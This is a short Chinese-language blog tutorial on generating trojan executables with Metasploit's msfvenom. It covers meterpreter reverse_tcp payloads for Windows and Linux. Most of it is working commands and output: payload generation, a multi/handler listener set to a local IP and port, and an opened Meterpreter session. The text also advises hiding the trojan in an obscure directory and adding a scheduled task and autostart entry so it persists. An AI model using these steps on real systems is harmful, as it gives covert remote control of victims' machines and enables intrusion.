简介

在kali Linux里metasploit是是一款强大的漏洞检测工具,下面说说利用msf框架生成木马程序。

内网利用范例

查看可利用的攻击负荷

msfvenom -l

生成二进制文件,主要介绍适用于windows、Linux操作系统的payload生成与利用。mac的测试利用没有成功

windows

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exe

Linux

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f elf > shell.elf



测试用例为Linux环境下测试,先生成无壳木马

root@kali:~# msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=172.168.0.30 LPORT=5555 -f elf > shell.elf No platform was selected, choosing Msf::Module::Platform::Linux from the payload No Arch selected, selecting Arch: x86 from the payload No encoder or badchars specified, outputting raw payload Payload size: 123 bytes Final size of elf file: 207 bytes



172.168.0.30为本机ip和要监听的端口





生成木马后,将shell.elf复制到测试目标机,在实际应用中,可以利用挂在web环境下,进行下载的方式使用,但是,下载下来后,最好加上可执行权限,藏在一个比较隐蔽的目录中,加上定时任务,开机自启动。然后再kali中开启msf使用如下命令监听5555端口:

msf > use exploit/multi/handler msf exploit(handler) > set payload linux/x86/meterpreter/reverse_tcp payload => linux/x86/meterpreter/reverse_tcp msf exploit(handler) > set LHOST 172.168.0.30 LHOST => 172.168.0.30 msf exploit(handler) > set LPORT 5555 LPORT => 5555 msf exploit(handler) > exploit [*] Started reverse TCP handler on 172.168.0.30:5555 [*] Sending stage (847604 bytes) to 172.168.0.21 [*] Meterpreter session 1 opened (172.168.0.30:5555 -> 172.168.0.21:54941) at 2017-12-13 00:04:57 +0800 meterpreter >

需要注意的有一点,就是在开启监听模式后,另一边的系统中,需要执行木马(当然,加在定时任务里面的不需要关注)

这篇博客参照:

https://www.seceye.cn/243.html

流云溪|码农

流云溪|码农